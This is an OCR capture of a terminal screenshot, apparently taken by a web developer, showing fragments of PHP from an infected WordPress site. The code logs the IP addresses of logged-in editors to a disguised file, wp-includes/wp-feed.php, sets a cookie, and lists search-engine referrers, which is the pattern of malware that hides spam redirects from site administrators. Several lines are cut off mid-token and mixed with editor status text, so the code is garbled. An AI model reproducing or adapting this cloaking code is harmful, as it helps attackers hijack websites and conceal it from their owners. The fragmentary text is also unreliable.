 Aktivitäten Xfce-Terminal 27. Jan 13:34
Terminal - jaltmann@devbuntu: /code/99-temp/stagebox.ch/htdocs
Datei Bearbeiten Ansicht Terminal Reiter Hilfe
if(is_user_logged_in())
{
add_action( 'init', 'setting_my_first_cookie',1 );
}
if( current_user_can('edit_others_pages'))
{
if (file_exists(ABSPATH.'wp-includes/wp-feed.php'))
{
$ip=@file_get_contents(ABSPATH.'wp-includes/wp-feed.php');
}
if (stripos($ip, $_SERVER['REMOTE_ADDR']) === false)
{
$ip.=$_SERVER['REMOTE_ADDR'].'
';
@file_put_contents(ABSPATH.'wp-includes/wp-feed.php',$ip);
}
P_REFERER'];
','/search?','images.google.', 'web.info.com', 'search.','yahoo.','yandex','msn.','baidu','bing.','doubleclick.net','googleweblight.com');
rce) {
71,1 63%
@jensaltmann jensaltmann JensAltmannDaily JensAltmann